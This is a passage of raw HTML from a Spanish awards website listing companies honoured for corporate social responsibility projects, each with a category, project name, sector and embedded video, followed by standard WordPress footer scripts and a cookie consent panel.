<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable a la Gestión Socialmente Responsable.<br />
<strong>PROYECTO</strong>: Impact Hub.<br />
<strong>SECTOR</strong>: Inmobiliaria.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_15_6975ad1fd0a76_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_15_6975ad1fd0a76" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MEDIAMARKT</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="MediaMarkt" width="696" height="392" src="https://www.youtube.com/embed/LSV8rXgWTIw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Promoción del Empleo.<br />
<strong>PROYECTO</strong>: Compromiso Mediamarkt.<br />
<strong>SECTOR</strong>: Supermercados.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_16_6975ad1fd11b9_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_16_6975ad1fd11b9" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NACEX</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="NACEX" width="696" height="392" src="https://www.youtube.com/embed/TPpWEkO8ptg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><em>Premio especial otorgado por la organización al proyecto más responsable en investigación médica.</em></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto RSC en el Sector Mensajería Urgente.<br />
<strong>PROYECTO</strong>: Donar un Tapón, un Gran Gesto Solidario.<br />
<strong>SECTOR</strong>: Mensajería Urgente.</p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable para el Apoyo de la Investigación Médica.<br />
<strong>PROYECTO</strong>: Donar un Tapón, un Gran Gesto Solidario.<br />
<strong>SECTOR</strong>: Mensajería Urgente.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_17_6975ad1fd18ff_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_17_6975ad1fd18ff" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RIA MONEY TRANSFER</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Ria Money" width="696" height="392" src="https://www.youtube.com/embed/VWURPRY35bw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Inserción Social para el Empleo.<br />
<strong>PROYECTO</strong>: Ria: Un ejemplo de Empleabilidad.<br />
<strong>SECTOR</strong>: Financiero.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_18_6975ad1fd2034_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_18_6975ad1fd2034" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SOCIOGRAPH</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://nueva.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1555" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1.jpg" alt="" width="3000" height="1687" srcset="https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1.jpg 3000w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1-300x169.jpg 300w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1-768x432.jpg 768w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1-1024x576.jpg 1024w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1-696x391.jpg 696w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1-1068x601.jpg 1068w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1-747x420.jpg 747w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Sociograph1-1920x1080.jpg 1920w" sizes="auto, (max-width: 3000px) 100vw, 3000px" /></a><br />
<em>Premio especial otorgado por la organización para el incentivo de la calidad de vida.</em></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Para la Calidad de Vida.<br />
<strong>PROYECTO</strong>: Sociograph.<br />
<strong>SECTOR</strong>: Investigación de Mercado.</p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Para la Calidad de Vida con Discapacitados.<br />
<strong>PROYECTO</strong>: Sociograph.<br />
<strong>SECTOR</strong>: Investigación de Mercado.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_19_6975ad1fd278d_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_19_6975ad1fd278d" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SUPERCUIDADORES</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="SUPERCUIDADORES" width="696" height="392" src="https://www.youtube.com/embed/pK-Ap_kJJUw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable para la Profesionalización y la Calidad de Vida.<br />
<strong>SECTOR</strong>: Empresa de Formación.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_20_6975ad1fd2f93_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_20_6975ad1fd2f93" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>VIESGO</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Día de la Alimentacion" width="696" height="392" src="https://www.youtube.com/embed/e0Sdxe67FDI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><em>Premio Platino a la empresa más premiada y premio especial otorgado por la organización a la empresa con mejor proyecto en RSC e innovación.</em></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto RSC en el Sector Energético.<br />
<strong>PROYECTO</strong>: Comer Fruta, Comer Sano.<br />
<strong>SECTOR</strong>: Energía.</p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable para el Incentivo de la Alimentación Sana.<br />
<strong>PROYECTO</strong>: Comer Fruta, Comer Sano.<br />
<strong>SECTOR</strong>: Energía.</p>
<p><iframe loading="lazy" title="Viesgo 2" width="696" height="392" src="https://www.youtube.com/embed/fiWz-98Rms8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable de Innovación en Cultura.<br />
<strong>PROYECTO</strong>: APP Peregrino Lebaniego Digital.<br />
<strong>SECTOR</strong>: Energía.</p>
</div></div></div></div><div class="vc_column td_uid_21_6975ad1fd37c5_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_21_6975ad1fd37c5_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title td_uid_22_6975ad1fd38dc_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_22_6975ad1fd38dc" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>AVIS BUDGET GROUP</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="ABG WELLNESS" width="696" height="392" src="https://www.youtube.com/embed/GtD2K7Ucu9k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><em>Premio especial otorgado por la organización al proyecto con mejor desarrollo para el empleo.</em></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto de Responsabilidad Social Corporativa.<br />
<strong>PROYECTO</strong>: ABG Wellness.<br />
<strong>SECTOR</strong>: Alquiler de vehículos.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_23_6975ad1fd40f9_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_23_6975ad1fd40f9" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CAMPOFRIO FOOD GROUP</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Campofrio" width="696" height="392" src="https://www.youtube.com/embed/yhBzBmaNF3U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><em>Premio especial otorgado por la organización a la empresa con mayor compromiso con la diversidad e inclusión social.</em></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto RSC en el Sector Alimentación.<br />
<strong>PROYECTO</strong>: Plan Normaliza.<br />
<strong>SECTOR</strong>: Alimentación.</p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable de Compromiso con la Diversidad e Inclusión Social.<br />
<strong>PROYECTO</strong>: Plan Normaliza.<br />
<strong>SECTOR</strong>: Alimentación.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_24_6975ad1fd4907_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_24_6975ad1fd4907" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CRUZ ROJA ESPAÑOLA</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Cruz Roja" width="696" height="392" src="https://www.youtube.com/embed/Xm66_7HI8UI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Social de Apoyo a Colectivos Desfavorecidos.<br />
<strong>PROYECTO</strong>: Memoria Sostenibilidad 2016.<br />
<strong>SECTOR</strong>: Organización Internacional.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_25_6975ad1fd5103_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_25_6975ad1fd5103" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>DIVERSIS CORPORACIÓN</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="DIVERSIS" width="696" height="392" src="https://www.youtube.com/embed/h5VyUI6vLbQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><em>Premio especial otorgado por la organización a la inserción de personas con discapacidad.</em></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Laboral y Social en Holding.<br />
<strong>PROYECTO</strong>: Diversis, Una Maratón que Recorremos Juntos.<br />
<strong>SECTOR</strong>: Sociedades Holding.</p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable de Inserción de Personas con Discapacidad en Holding.<br />
<strong>PROYECTO</strong>: Diversis, Una Maratón que Recorremos Juntos.<br />
<strong>SECTOR</strong>: Sociedades Holding.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_26_6975ad1fd590f_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_26_6975ad1fd590f" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>FUNDACIÓN AFFINITY</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Afifinity" width="696" height="392" src="https://www.youtube.com/embed/yv0YTC8eFdI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable para la Protección Animal en Fundación.<br />
<strong>PROYECTO</strong>: #animalesnosoncosas<br />
<strong>SECTOR</strong>: Protección Animal.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_27_6975ad1fd611d_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_27_6975ad1fd611d" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>HOSPITAL PLATÓ</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Hospital Plato" width="696" height="392" src="https://www.youtube.com/embed/YtY-xTQdunk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable en excelencia asistencial.<br />
<strong>SECTOR</strong>: Sanidad.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_28_6975ad1fd6924_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_28_6975ad1fd6924" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LIDL</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="LIDL" width="696" height="392" src="https://www.youtube.com/embed/0S1fSckDVi0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable al Medio Ambiente y la Protección Animal.<br />
<strong>SECTOR</strong>: Supermercados.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_29_6975ad1fd713a_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_29_6975ad1fd713a" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MEGINO</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://nueva.premiosempresasocial.com/wp-content/uploads/2019/06/Megino.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1533" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2019/06/Megino.png" alt="" width="384" height="51" srcset="https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Megino.png 384w, https://www.premiosempresasocial.com/wp-content/uploads/2019/06/Megino-300x40.png 300w" sizes="auto, (max-width: 384px) 100vw, 384px" /></a></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto RSC en el Sector de Estaciones de Servicios.<br />
<strong>PROYECTO</strong>: Formación e Inclusión.<br />
<strong>SECTOR</strong>: Estaciones de Servicios.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_30_6975ad1fd793e_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_30_6975ad1fd793e" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>OTIS</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Otis" width="696" height="392" src="https://www.youtube.com/embed/KKP35EQz1LU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable en Accesibilidad y RSC.<br />
<strong>PROYECTO</strong>: Sistema MPD-EVIEW ONE.<br />
<strong>SECTOR</strong>: Industrial.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_31_6975ad1fd8158_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_31_6975ad1fd8158" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SANITAS</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Sanitas" width="696" height="392" src="https://www.youtube.com/embed/An2hBJ7W-r0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable Para Incentivar la Vida Saludable.<br />
<strong>PROYECTO</strong>: Healthy Cities.<br />
<strong>SECTOR</strong>: Seguros.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_32_6975ad1fd895a_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_32_6975ad1fd895a" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SONEPAR IBÉRICA</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Sonepar" width="696" height="392" src="https://www.youtube.com/embed/vFXmwH3T9rc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto RSC en el Sector Distribución Material Eléctrico.<br />
<strong>PROYECTO</strong>: Construyendo Futuro.<br />
<strong>SECTOR</strong>: Venta y Distribución Material Eléctrico.</p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable en Desarrollo del Empleo.<br />
<strong>PROYECTO</strong>: Construyendo Futuro.<br />
<strong>SECTOR</strong>: Venta y Distribución Material Eléctrico.</p>
</div></div><div class="td_block_wrap td_block_text_with_title td_uid_33_6975ad1fd9172_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_33_6975ad1fd9172" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>SUPERMERCADOS GADIS</span></h4></div><div class="td_mod_wrap td-fix-index"><p><iframe loading="lazy" title="Supermercados Gadis" width="696" height="392" src="https://www.youtube.com/embed/LU2sprztFu8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>CATEGORÍA</strong>: Mejor Proyecto Responsable en Hábitos de Vida Saludable.<br />
<strong>PROYECTO</strong>: Mayo Solidario.<br />
<strong>SECTOR</strong>: Alimentación.</p>
</div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p><a href="http://fundaciongala.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1116" src="https://www.premiosempresasocial.com/wp-content/uploads/2023/04/gala-webexcelenciaaniversario.png" alt="" width="50" height="30" /></a><a href="http://www.campusuniversitarioeuropeo.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-962" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-cue.png" alt="" width="150" height="60" /></a><a href="http://www.usm.edu.mx/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-968" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-sanmiguel.png" alt="" width="150" height="60" /></a><a href="http://www.publifestival.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-959" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-publifestival.png" alt="" width="150" height="60" /></a><a href="https://www.unglobalcompact.org/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-965" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-global.png" alt="" width="150" height="60" /></a><a href="http://faada.org/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-963" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-faada.png" alt="" width="150" height="60" /></a><a href="http://www.renfe.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-958" src="https://nueva.premiosempresasocial.com/wp-content/uploads/2018/04/logo-renfe.png" alt="" width="150" height="60" /></a></p>
</div>
		</aside><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p><a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Aviso_legal.pdf"><span style="color: black;"> Aviso Legal</span></a><br />
<a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Politica_de_PRIVACIDAD_PD_WEB_FORM.pdf"><span style="color: black;">Política de Privacidad</span></a><br />
<a href="http://online.campusuniversitarioeuropeo.com/wp-content/uploads/2023/05/CAMPUS_UNIVERSITARIO_EUROPEO_SL_Politica_de_cookies_PD_COOKIE_CAPTURE-2.pdf"><span style="color: black;">Política de Cookies</span></a></p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-523"><a href="https://www.premiosempresasocial.com/inicio/">Inicio</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Premios Empresa Social                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6975ad1fdeca9
    -->

    <script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.premiosempresasocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.premiosempresasocial.com\/wp-admin\/admin-ajax.php","post_id":"1406","plugin_dir":"https:\/\/www.premiosempresasocial.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Premios Empresa Social"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
